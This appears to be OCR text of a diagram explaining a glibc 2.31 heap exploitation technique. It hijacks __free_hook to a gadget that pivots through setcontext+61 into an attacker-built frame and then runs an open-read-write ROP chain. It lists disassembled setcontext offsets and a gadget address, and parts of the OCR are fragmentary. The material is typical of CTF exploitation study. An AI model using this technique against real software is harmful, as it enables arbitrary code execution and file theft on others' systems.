 Glibc 2.31
ORW gadgets
freehook : hijack to addr of gadgets
free(rdi) control the value of
RDI
mov rdx, qword ptr [rdi + 8];
(rdx = frame_addr)
call qword ptr [rdx + 0x20];
(jump to setcontext+61)
0x00007f5b561530dd <+61>: mov rsp,QWORD PTR [rdx+0xa0]
0x00007f5b561530e4 <+68>: mov rbx,QWORD PTR [rdx+0x80]
0x00007f5b561530eb <+75>: mov rbp,QWORD PTR [rdx+0x78]
0x00007f5b561530ef <+79>: mov r12,QWORD PTR [rdx+0x48]
0x00007f5b561530f3 <+83>: mov r13,QWORD PTR [rdx+0x50]
0x00007f5b561530f7 <+87>: mov r14,QWORD PTR [rdx+0x58]
0x00007f5b561530fb <+91>: mov r15,QWORD PTR [rdx+0x60]
0x00007f5b561531c6 <+294>: mov rcx,QWORD PTR [rdx+0xa8]
0x00007f5b561531cd <+301>: push rcx
0x00007f5b561531ce <+302>: mov rsi,QWORD PTR [rdx+0x70]
0x00007f5b561531d2 <+306>: mov rdi,QWORD PTR [rdx+0x68]
0x00007f5b561531d6 <+310>: mov rcx,QWORD PTR [rdx+0x98]
0x00007f5b561531dd <+317>: mov r8,QWORD PTR [rdx+0x28]
0x00007f5b561531e1 <+321>: mov r9,QWORD PTR [rdx+0x30]
0x00007f5b561531e5 <+325>: mov rdx,QWORD PTR [rdx+0x88]
0x00007f5b561531ec <+332>: xor eax,eax
=> 0x00007f5b561531ee <+334>: ret
0x0000000000154930:
mov rdx, qword ptr [rdi + 8];
mov qword ptr [rsp], rax;
call qword ptr [rdx + 0x20];
RDI
frame_addr
evil_frame
+0x20
setcontext+
61
+0xa0
evil_stack_ad
dr
+0xa8
addr of ret
evil_RSP
Your ORW chains
0x401_ScUpax0s